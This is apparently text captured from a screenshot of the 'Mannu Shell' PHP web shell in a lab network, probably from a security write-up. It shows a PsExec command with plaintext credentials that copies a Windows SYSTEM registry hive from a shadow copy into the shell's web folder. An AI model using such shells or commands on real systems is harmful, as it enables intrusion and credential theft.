 --==[[Mannu Sh3LL]]==--
192.168.56.101/mannu.php#
Search
--==[[ Mannu sHeLL, By Team INDIShEll]]==--
-==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local root indishell,Irfninja indishell
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber warrior,Neo hacker ICA
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetherisk and rest of TEAM INDISHELL
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhuppi,Mohit, Ffe ^_^,Govind Singh,Shardhanand ,Budhaoo,Don(Deepika kaushik) and
D3
--==[[Interface Desgined By]]==--
GCE College ke DON :D
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
DiReCtOrY cH cd ~ (Home) CmD eXeCt
Connect BaCk Create Directory Create File
Output for command -> PsExec.exe \\192.168.56.200 -u user1 -p ica_1046 -h cmd /c "copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy5\Windows\System32\config
\SYSTEM \\192.168.56.101\C$\xampp\htdocs\box\ps\"
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
1 file(s) copied.
先知社区